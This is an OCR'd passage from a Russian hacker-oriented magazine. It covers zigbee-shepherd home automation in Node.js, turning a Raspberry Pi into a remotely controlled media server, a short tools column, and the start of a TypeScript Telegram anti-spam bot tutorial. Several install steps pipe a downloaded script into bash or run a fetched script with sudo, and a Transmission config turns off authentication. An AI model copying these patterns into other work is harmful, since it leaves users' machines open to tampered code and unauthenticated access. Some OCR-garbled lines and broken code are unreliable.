После добавления устройства важно еще правильно с ним работать. Zigbee-shepherd не предоставляет веб-интерфейса для добавления устройств и управления ими, вместо этого мощный JS API позволяет получить полный контроль над любым устройством и написать собственную систему автоматизации.

В вики есть полное описание всех функций. Но чтобы быстрее разобраться с ними, нужно понимать программную структуру устройства.

IEEE address. Каждое устройство ZigBee имеет уникальный 48-битный МАС-адрес, он зашит в девайс, и сбросить его невозможно. По МАС-адресу можно обращаться к устройству и получать информацию о нем.

**Endpoint**. В устройстве может быть несколько функций, например датчик температуры и влажности или выключатель с двумя кнопками. Для каждой функции устройства создается отдельный Endpoint.

**Clusters**. Группа команд, которые можно отправлять устройству. Например, команда **gen0n0ff** включает или выключает устройство, а если это лампа с диммером, то команда genLevelCtrl позволит задать уровень яркости.

Attributes. У устройства можно запросить его текущее состояние, обратившись в интересующий Cluster. Например, командой **genOnOff** можно узнать состояние атрибута onOff - оно может быть 0 или 1.

Выключатель Xiaomi Aqara с одной кнопкой имеет следующую структуру:

![](_page_23_Picture_558.jpeg)

Чтобы обрабатывать нажатие кнопки, нужно отловить сообщение от выключателя. Делается это с помощью события *ind*. Изменим код следующим образом:

var ZShepherd = require('zigbee-shepherd'); var zserver = new ZShepherd('/dev/ttyACM0'); zserver.on('ind', function (msg) { console.log("msg");  $\}$ ); zserver.start(function (err) { if (err) console.log(err);

 $\}$ );

 $\{$ 

При нажатии кнопки придет сообщение:

![](_page_23_Picture_559.jpeg)

Здесь

 $\}$ 

- · msg.endpoints[0].device.ieeeAddr МАС-адрес устройства;
- msg.endpoints [0].epId канал (endpoint) устройства;
- msg.data ID кластера и атрибут, в данном случае выключатель прислал команду genOnOff: 0.

Если проверять эти данные, то, нажимая на кнопку выключателя, можно будет управлять другими устройствами ZigBee по определенному алгоритму. Например, при каждом нажатии включать-выключать или только выключать группу устройств.

Zigbee-shepherd полностью поддерживает работу с диммируемыми лампами Ikea Trådfri и Philips Hue, поэтому для примера можно настроить простой алгоритм включения лампы с помощью выключателя Xiaomi Aqara. Добавляем в код обработчик нажатия кнопки и включение лампы Ikea Trådfri на максимальную яркость:

![](_page_23_Picture_560.jpeg)

 $\}$ );

#### УВЯЗЫВАЕМ НАШЕ РЕШЕНИЕ С ДРУГИМИ

Zigbee-shepherd использует инфраструктуру Node.js, поэтому можно реализовать управление любыми объектами, для которых есть соответствующие библиотеки. Например, протокол MQTT дает возможность интеграции со многими системами домашней автоматизации, такими как OpenHub и Home Assistant. Для последней существует готовый проект на GitHub.

Многие хабы и самостоятельные устройства Wi-Fi вроде розеток поддерживают управление через запросы HTTP. Команды можно узнать из документации, либо подглядеть в веб-интерфейсе хаба умного дома, либо проанализировать трафик от мобильного приложения.

Z-Wave-контроллер RaZberry имеет хорошо документированный HTTP API, поэтому не составит труда написать запрос на выключение света. Для отправки HTTP-запросов требуется установить библиотеку request:

\$ npm install request --save

Добавляем в код поддержку HTTP-запросов и сам запрос на выключение света:

![](_page_23_Picture_561.jpeg)

Минимальная домашняя автоматизации готова! В 26 строках кода запускается сервер ZigBee, отслеживается нажатие кнопки и исполняется команда управления светодиодной лампой или команда HTTP. Если подключить фреймворк веб-приложений для Node.js (например, express), то можно реализовать полноценный HTTP API для работы с устройствами ZigBee.

Zigbee-shepherd позволяет добавить к уже существующей домашней автоматизации на KNX, Z-Wave или Wi-Fi недорогие устройства ZigBee, которых с каждым годом выпускается все больше. Э

![](_page_24_Picture_1.jpeg)

лет существования Raspberry Pi появилось 3a Шесть количество руководств, как превратить его ОГРОМНОЕ в домашний мультимедиацентр. Вот только классический мультимедийный центр из него настолько плохой, что проигрывает даже китайским HDMI-свисткам. Точнее, так кажется, пока ты не начинаешь мыслить, как линуксоид.

Первоначальная идея большинства людей, которые покупают Raspberry Pi, чтобы сделать из него ТВ-приставку, примерно следующая: подключаем к «малинке» жесткий диск или флешку с фильмами, подключаем пульт с гироскопом, устанавливаем мультимедийный комбайн Kodi и наслаждаемся фильмами, ютюбчиком, ТВ и радио.

Это абсолютно логичное решение, которое ты будешь проклинать уже через два часа. Kodi — прекрасная оболочка для мультимедийной приставки, но не лучшим образом оптимизированная для Raspi. Иной раз ее приходится перезапускать, курсор мыши во время просмотра видео дико тормозит, а некоторые функции не работают.

Плюс ко всему ты, конечно же, столкнешься с неработоспособностью половины опубликованных в местном репозитории плагинов. Хочешь посмотреть YouTube — фиг тебе, плагин работает один раз через десять, послушать радио можно, но придется еще найти работающий плагин. ТВ? Даже не пытайся.

2018 год, стримы, облака, Netflix, а ты сидишь и смотришь видосики с жесткого диска с тормозящим курсором. А если попробуешь открыть YouTube в браузере, то увидишь такое слайд-шоу, что можно на конференциях выступать.

#### МЫСЛИМ В ОБРАТНУЮ СТОРОНУ

Raspberry Рі кажется настолько непригодным к использованию в качестве ТВ-приставки, что я мог бы порекомендовать купить вместо него настоящую ТВ-приставку (типа Nvidia Shield) или даже китайский HDMI-свисток. Но я не буду этого делать, потому что у Raspberry Pi есть два преимущества:

1. Это мини-ПК на базе Linux, с которым можно сделать все что угодно (в отличие от залоченных приставок и приставок на базе Android).

2. У Raspberry Рі большое комьюнити и множество разработчиков.

Не стоит пытаться превратить Raspberry Pi в классическую приставку, управляемую с пульта. Его нужно превратить в сервер, которым ты сможешь рулить с ноутбука или смартфона. Захотел посмотреть YouTube - взял телефон, запустил аппликуху, выбрал видео и нажал плей. Хочешь музыку у тебя на телефоне есть виджет. Торренты? Скачиваешь файлик на ноутбук и с помощью удаленного торрент-клиента закидываешь на Raspi.

#### ЧТО ТЕБЕ ПОНАДОБИТСЯ

- Итак, тебе нужны следующие вещи:
- 1. Raspberry Pi 3.
- 2. SD-карта минимум на 8 Гбайт, минимум 10-го класса.
- 3. Внешний жесткий диск для хранения музыки и фильмов. 4. Клавиатура и мышь (нужны только при начальной настройке и во время неполадок).
- 5. USB-зарядник на 2,5 А и microUSB-кабель.

Raspberry Pi без проблем дружит с Bluetooth-клавиатурами и мышами, но работать они будут, естественно, только если загрузка ОС прошла успешно. В качестве мыши очень удобно использовать пульт с гироскопом (на Aliexpress такие стоят 3-5 долларов). Он эмулирует движения мыши с помощью наклонов.

USB-зарядник подойдет любой, даже меньше, чем на 2,5 А. Проблема только в том, что, если Raspi заметит нехватку энергии, он сбросит частоту процессора, а ты увидишь значок молнии в правом верхнем углу экрана. В это же время может произойти останов жесткого диска и обесточивание периферии. Стоит озаботиться покупкой хорошего зарядника и microUSBкабеля, нередко проблема недостатка питания именно в нем.

Не буду в подробностях расписывать процесс установки ОС на Raspberry (об этом и так рассказывают на каждом углу). Скажу лишь, что я рекомендую использовать официальный дистрибутив Raspbian (для гарантии того, что все работает как надо) и что сам процесс установки, по сути, сводится к скачиванию образа ОС и его заливке на SD-карту. В Linux это делается в две коман-ДЫ:

\$ wget https://downloads.raspberrypi.org/raspbian\_latest -0 raspbi

an\_latest.zip  $\frac{1}{2}$  unzip -p 2018-04-18-raspbian-stretch.zip | sudo dd of=/dev/sdX bs= 4M conv=fsync

Здесь /dev/sdX - это SD-карта, реальное имя можно узнать с помощью команды 1sb1k или dmesg сразу после подключения карты памяти. Вставляем карточку в Raspberry Pi, дожидаемся загрузки рабочего стола,

подключаемся к сети Wi-Fi. Запускаем конфигуратор raspi-config из консоли:

#### \$ sudo raspi-config

 $\bullet$   $\bullet$   $\bullet$   $\bullet$   $\bullet$ 

 $\clubsuit$ 

И включаем SSH-сервер: Interfacing options  $\rightarrow$  SSH  $\rightarrow$  Yes. С этого момента клавиатура и мышь нам больше не нужны. Все, что нужно, мы сможем сделать, подключившись к Raspi с помощью SSH.

**术 合 40 1 × 11:33 ▲** 

![](_page_24_Picture_26.jpeg)

#### **ФИЛЬМЫ И YOUTUBE**

Главная задача мультимедийной приставки — проигрывать видео. Для Raspberry Рі доступны различные плееры, но почти все они имеют проблемы с воспроизведением видео с высоким разрешением. Проще говоря, они не умеют декодировать видео с помощью аппаратного ускорителя и делают это на центральном процессоре, который любит тормозить.

Но есть исключение - omxplayer. Он был создан разработчиками Kodi, чтобы убедиться в способности Raspberry Pi к декодированию видео перед началом портирования самого мультимедийного комбайна. Omxplayer без всяких проблем переваривает HD и Full HD видео, но управляется исключительно из консоли. Другими словами, чтобы запустить воспроизведение, тебе придется сделать так:

#### \$ omxplayer /путь/к/видео.avi

Чтобы выбрать аудиовыход (HDMI или выход на самом Raspi), используй ОПЦИЮ - О:

\$ omxplayer -o local /путь/к/видео.avi

Для управления воспроизведением используй клавиши: пробел - пауза, +/- — громкость, стрелки — перемотка.

Считаешь это удобным? Я тоже нет, поэтому предлагаю использовать omxplayer в связке с приложением Raspicast для Android. Это клиент для Raspberry Pi и omxplayer, позволяющий удаленно включать любые видео, хранящиеся на жестком диске, и даже видео с YouTube.

Установи приложение на свой смартфон, укажи IP-адрес Raspberry Pi, а также имя и пароль для подключения к SSH. Далее ты можешь либо использовать встроенный в приложение файловый браузер для выбора видео, либо отправить любое видео с YouTube: запускаешь YouTube на телефоне, выбираешь видео, нажимаешь кнопку «Поделиться» и выбираешь в списке Cast (Raspicast).

Видео можно либо запустить немедленно, либо добавить в плей-лист (для этого надо выбрать Queue (Raspicast) в меню «Поделиться»). К сожалению, стримы YouTube не поддерживаются, зато поддерживаются плей-листы, их можно отправлять в Raspicast целиком, а он добавит их в очередь. Уже запущенным omxplayer можно управлять через SSH. Для этого

понадобится скрипт dbuscontrol. У него достаточно интуитивное управление:

\$ dbuscontrol.sh status \$ dbuscontrol.sh pause

\$ dbuscontrol.sh togglesubtitles

![](_page_24_Picture_924.jpeg)

Raspicast умеет играть видео с жесткого диска и с YouTube

#### **YOUTUBE: ВАРИАНТ ВТОРОЙ, ГЛЮЧНЫЙ**

На самом деле Raspberry Рі таки умеет воспроизводить видео в браузере на приемлемой скорости. Но есть один нюанс: для этого необходимо активировать драйвер OpenGL, который работает, мягко говоря, не совсем стабильно. К примеру, ты можешь получить графические артефакты на экране, неустойчивую работу системы или вообще отказ загрузки. Если это не пугает, тогда выполни следующие действия.

1. Добавь в файл /boot/config.txt такие строки (192 - количество отведенной для видеоадаптера памяти):

dtoverlay=vc4-kms-v3d

gpu\_mem=192

2. Обнови фирмварь и перезагрузись:

\$ sudo rpi-update

- 3. Скачай скрипт chromium-mod.sh и запусти:
- \$ chmod +x chromium-mod.sh \$ sudo ./chromium-mod.sh

Он изменит флаги запуска Chromium таким образом, чтобы он использовал аппаратное ускорение.

Теперь запусти Chromium, активируй плагин h264ify (он уже установлен) и попробуй включить видео на YouTube. Если, как и прежде, наблюдаются тормоза, стоит проверить, что аппаратное ускорение действительно было активировано. Для этого открой chrome://gpu.

Кстати, в Quake 3 теперь тоже можно играть.

 $\blacksquare$   $\lozenge$   $\blacksquare$   $\blacksquare$   $\blacks$  $\frac{1}{8}$   $\frac{1}{8}$   $\frac{1}{10}$   $\frac{15}{15}$   $\frac{1}{11}$  11:45 m l Обращение Артура Варданяна. 26 октября 2018 года **ІРАЗИ В ТАКСИ | КОНФЛИКТ С ЧЕРНОКОЖЕЙ ЖЕНЩИНО** ИГРАЕМ В ПОЯСНЯЛКИ !!! ПОПРОБУЙ УГАДАТЫ! ЗАШКВАРНЫЕ ИСТОРИИ 2 сезон: Ян Топлес, Ильич, Со

Даже если видео заработает, загрузку браузера ты все равно будешь ждать несколько минут

#### **МУЗЫКА**

Раз уж мы решили использовать Raspberry Рі в качестве единого мультимедийного центра, то логично установить на него аудиоплеер с удаленным управлением. На эту роль лучше всего подходит MPD (Music Player Daemon).

Мы запустим его на Raspberry Рі так, чтобы он постоянно висел в фоне и был готов играть музыку. А на ноутбук, домашний комп и смартфон установим MPD-клиент, с помощью которого и будем выбирать и запускать МУЗЫКУ. Устанавливаем:

\$ sudo apt install mpd

Скопируем дефолтовый конфиг:

\$ mkdir .config/mpd \$ cp /etc/mpd.conf .config/mpd/

Изменим несколько строк:

# Каталог с музыкой

music\_directory /media/pi/Elements/download

# Каталог с плей-листами playlist\_directory /media/pi/Elements/playlists

# Пользователь, от имени которого будет работать демон

user "pi" # Слушаем подключения на всех адресах

bind\_to\_address "0.0.0.0"

В данном примере я использовал /media/pi/Elements/download в качестве каталога с музыкой. Это каталог download на диске WD Elements, подключенном по USB. Если ты используешь флешку или жесткий диск, он также будет подключен куда-то к /media/pi, но, естественно, под другим именем.

Чтобы не иметь заморочек с правами доступа, нам нужно запускать MPD как пользовательский процесс. Для этого необходимо отключить системный сервис MPD и создать пользовательский. Первая задача выполняется так:

#### \$ sudo systemctl stop mpd.socket \$ sudo systemctl disable mpd.socket

Чтобы решить вторую, создадим каталог для пользовательских сервисов SystemD:

\$ mkdir -p .config/systemd/user/

В нем создаем файл mpd. service следующего содержания:

[Unit]

Description=Music Player Daemon

[Service] ExecStart=/usr/bin/mpd --no-daemon

#### [Install] WantedBy=default.target

Сохраняем, активируем и запускаем:

#### \$ systemctl --user enable mpd.service \$ systemctl --user start mpd.service

Теперь MPD будет автоматически запускаться от имени пользователя после загрузки.

Клиентов для MPD существует множество для самых разных платформ, включая Linux, Windows, macOS, Android и iOS. Лично я предпочитаю использовать консольный ncmpc на ноутбуке с Linux и MPD Control на Android.

Да, чуть не забыл - MPD не умеет подхватывать файлы сразу. Чтобы он их увидел, необходимо обновить базу композиций. Это можно сделать с помощью соответствующей кнопки или хоткея в клиенте.

![](_page_24_Picture_84.jpeg)

Ncmpc: консольный клиент MPD

#### **TOPPEHTЫ**

Наш Raspberry Pi теперь умеет играть видео и аудио с жесткого диска, но где брать это самое аудио и видео? Конечно же, в торрент-сетях! Нет, я не про пиратство, я про чиптюны и образовательное видео.

С торрентами мы поступим точно так же, как с музыкой. А именно: установим демон, который будет качать/раздавать файлы, но при этом управляться извне, с того же смартфона или ноутбука.

Лучше всего на эту роль подойдет transmission-daemon. Так что устанавливаем:

#### \$ sudo apt install transmission-daemon

Как и в случае с MPD, сразу отключаем системный сервис:

#### \$ sudo systemctl stop transmission-daemon.service \$ sudo systemctl disable transmission-daemon.service

Копируем дефолтовые конфиги:

#### \$ sudo cp -r /etc/transmission-daemon /home/pi/.config/ \$ sudo chown -R user\_name /home/pi/.config/transmission-daemon

~/pi/.config/transmission-daemon/settings.json Открываем файл и меняем следующие строки:

"rpc-authentication-required": false, "rpc-whitelist": "127.0.0.\*, 192.168.31.\*", "rpc-whitelist-enabled": true, "download-dir": "/media/pi/Elements/download",

"incomplete-dir": "/media/pi/Elements/download",

В первых трех строках мы отключаем аутентификацию (в домашней сети она не нужна) и указываем подсети, из которых можно будет подключиться к Transmission. Замени 192.168.31.\* на свою домашнюю сеть. Последние две строки - каталог загрузки.

Рекомендую также установить дневные лимиты на скорость загрузки/отдачи данных. Это нужно, чтобы Transmission загружал канал только по ночам, а днем не мешал другим юзерам сети.

Следующие настройки включают ограничение в 100 Кбайт/с с 6 утра до 11 вечера (время задается в минутах):

"alt-speed-enabled": true, "alt-spee-d-down": 100, "alt-speed-up": 100, "alt-speed-time-enabled": true, "alt-speed-time-begin": 360, "alt-speed-time-end": 1380, "alt-speed-time-day": 127,

Опять же, как и в случае с MPD, нам нужен пользовательский сервис для запуска Transmission. Создадим файл ~/.config/systemd/user/transmissiond.service с такими строками:

#### [Unit] Description=Transmission [Service] ExecStart=/usr/bin/transmission-daemon -f --config-dir /home/pi/. config/transmission-daemon/

#### [Install] WantedBy=default.target

Активируем и запустим сервис:

#### \$ systemctl --user enable transmissiond.service \$ systemctl --user start transmissiond.service

Для управления Transmission можно взять один из официальных клиентов или любой другой на твой вкус. Я использую transmission-remote-gtk на ноутбуке и Transmission Remote на смартфоне.

![](_page_24_Picture_925.jpeg)

Управляем торрент-клиентом со смартфона

#### **РЕТРОИГРЫ**

Эмуляция старых приставок — одна из тех вещей, с которыми новые Raspberry Pi справляются лучше всего. Есть люди, которые покупают Raspi, ставят на него дистрибутив RetroPie, подключают джойстики и используют исключительно в качестве игровой приставки.

Ты можешь пойти тем же путем, но имей в виду, что RetroPie — специализированный дистрибутив, который загружается либо в интерфейс RetroArch для запуска игр, либо в Kodi для просмотра фильмов и прослушивания МУЗЫКИ.

С другой стороны, никто не запрещает тебе остаться на текущем дистрибутиве и просто установить в него тот самый интерфейс RetroArch для запуска старых игр (по сути, это обертка над эмуляторными движками). Он есть в репозитории Raspbian, но лучше взять преднастроенный из RetroPie. Итак, для начала клонируем репозиторий RetroPie:

#### \$ sudo apt-get install git lsb-release \$ git clone --depth=1 https://github.com/RetroPie/RetroPie-Setup.git

Запустим инсталлятор:

#### \$ cd RetroPie-Setup

#### \$ chmod +x retropie\_setup.sh \$ sudo ./retropie\_setup.sh

Нас интересует всего один пункт: Manage Packages  $\rightarrow$  Core  $\rightarrow$  retroarch. Выбираем и устанавливаем.

![](_page_24_Figure_119.jpeg)

Устанавливаем RetroArch

Запускаем RetroArch:

#### \$ /opt/retropie/emulators/retroarch/bin/retroarch

Для начала настроим джойстик. Идем в Settings → Input → Input User 1 Binds. Как и в любом эмуляторе, выбираем нужную кнопку и нажимаем ее на джойстике. По умолчанию RetroArch эмулирует универсальный джойстик RetroPad, расположение кнопок на котором такое же, как на джойстике SNES. Также сразу включаем комбинацию для быстрого выхода в меню: Мепи

Toggle Gamepad Combo -> выбираем Start + Select или любую другую комбинацию на свой вкус.

Далее необходимо установить движки эмуляции. Переходим на главный экран, затем Load Core -> Download core... Нас интересуют следующие движ-KN:

 $\cdot$  fceumm - NES;

- · genesis plus gx Sega Mega Drive 2;
- · snes9x2010 Super Nintendo;
- pcsx rearmed Sony PlayStation 1.

И последнее. Переходим в Settings  $\rightarrow$  Directory  $\rightarrow$  File Browser и выбираем каталог с ROM'ами.

Это все. Теперь, если, например, ты хочешь поиграть в «Сегу», переходи в Load Core  $\rightarrow$  genesis\_plus\_gx, далее Load Content и выбирай игру.

Ах да. RetroArch поддерживает ачивки для множества игр. Регистрируйся на retroachivements, затем иди в меню Settings -> Achivements и вбивай свои логин-пароль. RetroArch сам активирует систему ачивок, когда обнаружит загрузку поддерживаемого ROM'а.

![](_page_24_Picture_926.jpeg)

#### **ВЫВОДЫ**

Raspberry Рі не мультимедийный центр и никогда и не должен был быть им. Это просто маленький компьютер, который умеет немного фильмов, музыки и ретроигр. Но именно этим он и хорош, ведь ты волен сам придумывать ему применение. Не нравится Kodi, как мне, - используй SSH и голый отхрlayer. Установи МРD и включай музыку хоть с другого конца города. **ЭС** 

![](_page_25_Picture_0.jpeg)

![](_page_25_Picture_2.jpeg)

Андрей Письменный ▶ Шеф-редактор apismenny@gmail.com

![](_page_25_Picture_4.jpeg)

#### MARKDOWN PAGE - СКРИПТ, КОТОРЫЙ ПРЕВРАТИТ **MARKDOWN В HTML ОДНОЙ СТРОКОЙ**

Формат Markdown, как известно, придуман, чтобы не набирать вручную теги HTML. Но когда тебе нужно сделать совсем уж простую страничку на скорую руку, то велик соблазн все же писать сразу в HTML. Или нет - если у тебя под рукой есть ссылка на скрипт markdown page.

![](_page_25_Picture_7.jpeg)

C markdown page достаточно вставить в текстовый файл одну строку, и весь документ станет восприниматься браузером как страница, а все элементы Markdown будут правильно отрендерены в HTML. Вот эта строка:

#### <script src="https://cdn.rawgit.com/oscarmorrison/md-page/ 5833d6d1/md-page.js"></script><noscript>

Чисто теоретически таким образом можно сделать целый сайт, синхронизируя файлы из папки, но в этом случае рекомендую не городить свой огород и использовать статический генератор (я, к примеру, подробно писал о генераторе Lektor).

Кстати, если тебя не устраивает, что скрипт загружается из репозитория автора (вдруг тот решит удалить его или, например, вставить какую-нибудь гадость), то никто не запрещает положить копию на свой сервер. Заодно можешь сменить стили на свои, отредактировав содержимое файла script.js.

#### **TERMTOSVG - УТИЛИТА ДЛЯ ЗАПИСИ ПРОИСХОДЯЩЕГО** В ТЕРМИНАЛЕ В ВИДЕ SVG

Предположим, ты хочешь записать все, что будешь делать в терминале. Как это организовать? Можно записать видео - оно будет много занимать, а если залить его на видеохостинг, тот беспощадно сожмет ролик. Другой вариант - воспользоваться замечательным сервисом asciinema.org, о котором мы уже писали. Но если хочешь вставить на сайт видео без всяких плагинов, твой выбор - утилита termtosvg.

Для начала устанавливаем его (у тебя должен быть Python 3):

#### pip3 install --user termtosvg

Заодно будут установлены библиотеки pyte и lxml, если их нет в сис-

Teme.

Теперь запускаем саму утилиту, набрав termtosvg. Начнется запись и будет продолжаться до тех пор, пока ты не напишешь exit. Получившийся файл с анимацией по умолчанию отправится в папку /var/, но при запуске можешь указать желаемый путь и название.

![](_page_25_Picture_285.jpeg)

Также можно указать размеры окна, добавив ключ - **g**, например - **g** 82х18. Или задать более интересную цветовую схему при помощи ключа -t. Выбрать из семи готовых вариантов поможет галерея с примерами. О том, как конвертировать из формата cast в SVG, можешь узнать в мануале.

Чтобы воспроизвести получившийся ролик, достаточно написать termtosvg <название файла> либо просто открыть его в браузере.

#### WINDOWS 95 - ОПЕРАЦИОНКА ИЗ НАШЕГО ДЕТСТВА В ВИДЕ ДЕСКТОПНОГО ПРИЛОЖЕНИЯ

Когда-то установка Windows 95 была целым событием: хорошенько откинувшись на спинку кресла, мы смотрели на ползущие синие полоски и слушали, как двухскоростной сидиром неторопливо крутит диск и убаюкивающе потрескивает винчестер. Теперь старенькую «Винду» можно скачать за пару минут и запустить в один клик. При этом лучше не думать, какие технологические извращения позволяют ей работать.

В репозитории Феликса Рейзберга ты можешь найти занимательную сборку Windows 95: это исполняемый файл размером около 450 мегабайт, внутри которого — фреймворк Electron, эмулятор Virtual x86 и образ диска с установленной Windows. Другими словами, это приложение-браузер, в котором благодаря JavaScript работает компьютер, внутри которого живет ничего не подозревающая о таком раскладе Windows 95.

![](_page_25_Picture_27.jpeg)

Браузерные эмуляторы — не новинка. Год назад я в этой рубрике делал небольшой их обзор, где был и v86. Его недостатки с тех пор все те же: нет возможности подключить интернет (и посмеяться над тем, как древний IE пытается пережить современную верстку сайтов) и, конечно, все страшно медленно - по крайней мере, на моем ноутбуке.

Впрочем, судя по отзывам, обладателям более производительных машин удавалось запустить на Virtual x86 игры того времени. Ну а я, пожалуй, еще немного погоняю в «Сапера»! Эс

КАК НАПИСАТЬ И ЗАДЕПЛОИТЬ *GOTA HATYPESCRIPT* ЗА ПОЛЧАСА

pause

break

backspace

ins

del

home

pgup

prtso

sysrq

F9

F10

 $f11$ 

![](_page_26_Picture_2.jpeg)

Никита Колмогоров nikita@borodutch.com

К тебе в уютный и ламповый чат заходит непонятный и никому не известный человек. Ты приветствуешь его, но он угрюмо молчит. Только ты успеваешь мысленно оправдать его поведение, как он подло кидает рекламу очередной мошеннической криптовалютной группы. Знакомо? Сегодня мы закодим и запустим в продакшен собственное решение, которое положит конец гнусным спамерам!

Меня зовут Никита, и я программист: зарабатываю программированием на хлеб насущный и в свободное время пишу разного рода инструменты, которые упрощают жизнь пользователям интернета. Некоторые ты, возможно, используешь. Один из моих самых популярных продуктов это @voicybot, бесплатный бот для «Телеграма», который просто переводит аудиосообщения в текст. На момент написания статьи им пользуется более полумиллиона чатов, а одних только голосовых сообщений через него проходит более 40 тысяч в сутки.

На самом деле создать чат-бота для Telegram с имеющимися инструментами стало максимально просто, что я и собираюсь продемонстрировать в этой статье. Буквально за полчаса мы с тобой напишем достаточно сложного антиспам-бота на Node.js с использованием TypeScript 3 и хранением записей в MongoDB, а после закинем его на Digital Ocean и настроим быстрый и бесплатный CI на основе простых веб-хуков GitHub. Конечно, можно было бы развернуть все и на «Докере», но, думаю, новичкам в программировании сложнее разбираться с этой магией. Сегодня только олдскул!

#### Настройка окружения

Хоть в статье я и буду использовать мой верный «Мак», на других платформах все примерно так же, за исключением некоторых настроек и процесса установки программ и утилит. Если у тебя возникнут проблемы с установкой, можешь связаться со мной в Telegram — попробую помочь.

В качестве IDE (или текстового редактора, смотря какого лагеря этого холивара придерживаться) я воспользуюсь VSCode. Хранить код буду на GitHub. Скачай и установи себе VSCode, а затем зарегистрируйся на GitHub.

Первым делом стоит установить то, на чем мы будем писать проект, -Node.js. Можно стянуть инсталлятор с официального сайта, но я крайне рекомендую использовать NVM - менеджер версий для Node.js, который позволяет не только установить разные версии, но и переключаться между ними. Установить его можно из официального репозитория следующей командой:

#### \$ curl -o- https://raw.githubusercontent.com/creationix/nvm/v0.33.11/  $install.sh \mid bash$

Советую использовать наиболее актуальную команду из репозитория Readme. Не забудь перезапустить терминал после установки NVM. После стоит установить сам Node.js. У меня одиннадцатая версия, но все последующие, в принципе, должны работать примерно так же. Установим последнюю версию «Ноды»:

#### \$ nvm install node

Если после выполнения \$ which node терминал выдает папку, то все прошло успешно. Вместе с Node.js ставится и менеджер пакетов NPM, который мы заменим на более быстрый yarn. Пропиши следующую команду, чтобы уста-НОВИТЬ ЕГО:

#### \$ npm install -g yarn

Без опций прт и уагп добавляют и устанавливают пакеты в открытую папку проекта. Однако если к прт добавить флаг - g, то пакет установится прямо в систему (на самом деле в пользователя - но углубляться не будем) и будет доступен как отдельное приложение. Таким образом, мы установили yarn отдельным приложением и уже будем использовать его. Время заставить **yarn** установить TypeScript 3 глобально! Делается это не флагом, а отдельным аргументом при вызове:

#### \$ yarn global add typescript

Одна команда — и у тебя в системе теперь есть TypeScript. Вся мощь Unix на кончиках пальцев!

Последний кусочек пазла - это база данных MongoDB, которую мы и будем использовать для этого проекта. MongoDB - база данных типа NoSQL, что означает отсутствие очевидных связей между таблицами при помощи связных таблиц (или join tables), но зато дает упрощенную структуру данных в читабельном виде и простейшие миграции. Человеческим языком: эффективных связей между объектами быть не может, но разрабатывать проще.

Проще всего установить MongoDB с официального сайта. Разработчики будут всячески пытаться продать тебе собственное хранилище базы данных (БД) в облаке — не ведись на провокации. Все хранилища БД в облаках дешевые только до первых 10 тысяч пользователей, дальше тебя начнут разорять. Мы поднимем собственное облако для БД с блек-джеком и прочими атрибутами. Также есть и официальный туториал по установке MongoDB на «Мак» через терминал - именно это я и советую сделать. Заодно и **homebrew** себе поставь, лишним точно не будет.

- На этот момент у тебя должны быть установлены: · Node.js;
- · Yarn;
- TypeScript;
- MongoDB.

Если все установлено и работает, смело продолжай читать туториал. Если что-то не получилось, дальше будет слишком тяжко, лучше поправить сейчас.

#### Тест-драйв

Типичная вещь, с которой нужно начинать писать любой проект. Давай прохеллоуворлдим наш технологический стек (или его часть) до начала реального кодинга — чтобы понять, все ли работает.

Создай в любом месте у себя на компьютере (у меня есть удобная папочка ~/code, где я держу все проекты) папку shieldy bot и зайди в нее в терминале. В папке проекта пропиши

#### \$ yarn init

Эта команда задаст тебе ряд вопросов и создаст проект вместе с файлом **package.json** - это тот самый мастер-файл, на который будет смотреть Node.js при запуске проекта. Обязательно укажи dist/index.js в качестве entry point (точки входа) - чуть позже я расскажу зачем.

![](_page_26_Picture_794.jpeg)

#### Таким образом я настроил свой проект

Создай файл index.js в папке dist в папке проекта. Внутри пропиши лишь одну строку: console.log('Hello world!'). В файл package.json добавь СКРИПТ start вида node dist/index.js.

![](_page_26_Picture_795.jpeg)

![](_page_26_Picture_34.jpeg)

#### **INFO**

Здесь и далее: команды Unix должны выполняться в папке проекта, если не сказано иначе.

Вперед: запусти команду \$ yarn start, и ты должен увидеть Hello world! в своей консоли. Если так и произошло — успех, Node.js работает! Теперь проверим TypeScript. Но сначала установим его прямо в проект.

#### \$ yarn add typescript

После добавления TypeScript прямо в проект будет использоваться именно он, а не тот, что установлен в системе. TypeScript не запускается напрямую «Нодой», он сначала компилируется в JavaScript, а потом компилированный код и запускается при помощи Node.js. В нашем проекте мы будем хранить и писать наш код TypeScript в папке src, а компилироваться и запускаться JavaScript будет в папке dist. Чтобы tsc (тулза - компилятор из TypeScript в JavaScript) работала правильно, ее нужно настроить. Добавь в корень проекта файл tsconfig.json со следующим содержанием:

![](_page_26_Picture_796.jpeg)

Вдаваться в подробности, что это за файл и как он работает, я не буду: это задача вне текущего руководства. Стоит лишь отметить, что мы берем TypeScript-файлы из src, конвертируем в стандарт es2017 и кладем в папочку dist.

После удаляем папку dist - она теперь должна генерироваться сама. Добавляем папку src и кладем туда уже index.ts с содержанием console.  $log('Xu3Hb$  за Харамби') (ts - это расширение файлов TypeScript). В принципе, любой рабочий JavaScript (JS) - это еще и рабочий TypeScript (TS), так как TS - это надстройка над JS.

Также стоит отметить, что TS - это типизированный язык, в отличие от JS. Но так как множество пакетов было изначально написано на JS, сообщество начало дополнять уже существующие проекты информацией о типах в репозитории Definitely Typed, откуда все разработчики заимствуют типы. Так и мы сделаем для «Ноды» — выполним команду \$ yarn add @types/node. Если все было правильно, твой проект должен походить на следующий скрин.

![](_page_26_Picture_797.jpeg)

#### Добавили шаг компиляции TS

Теперь перед каждым запуском \$ yarn start тебе нужно запускать команду \$ tsc, чтобы компилировать код TS в JS. К слову, можно еще и использовать \$ tsc -w. Флаг -w заставит tsc перекомпилировать файлы, которые изменяются, при их сохранении. Удобно! Но еще удобнее будет поменять команду start из package.json на tsc && node dist/index.js - тогда каждый раз при запуске \$ yarn start будет запускаться и tsc.

Запусти \$ yarn start, предварительно добавив или запустив \$ tsc вручную. Ты должен увидеть выплюнутую консолью строку «Жизнь за Харамби». Если все получилось, то поздравляю: ты настроил окружение для разработки и теперь знаешь, что TypeScript работает. Теперь настроим контроль версий!

#### Git

Наш механизм Continuous Integration (CI) будет основан на веб-хуках GitHub.

Запушил в репозиторий - и код сразу же развернулся на сервере в продакшене. Поэтому никак нельзя обойти стороной контроль версий.

Любой контроль версий начинается с правильного игнорирования файлов. Добавь в корне проекта файл с названием .gitignore и следующим содержанием:

#### node\_modules

dist .env

